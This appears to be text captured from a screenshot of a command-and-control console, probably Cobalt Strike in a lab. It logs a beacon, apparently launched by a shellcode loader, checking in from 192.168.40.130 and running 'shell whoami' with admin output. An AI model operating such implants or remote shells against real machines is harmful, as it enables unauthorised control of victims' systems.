 192.168.40.130 https admin DESKTOP- heapapi_shellcod... 6976 x64 592ms 2 seconds (25% jitter)
Event Log X Beacon 192.168.40.130@2368 X Sites X Web Log X Sites X Beacon 192.168.40.130@6976 X
[11/22 02:10:38] [*] Tasked beacon to sleep for 2s (25% jitter)
[11/22 02:11:18] [+] host called home, sent: 16 bytes
[11/22 02:11:24] beacon> shell whoami
[11/22 02:11:24] [*] Tasked beacon to run: whoami
[11/22 02:11:26] [+] host called home, sent: 37 bytes
[11/22 02:11:27] [+] received output:
desktop-\admin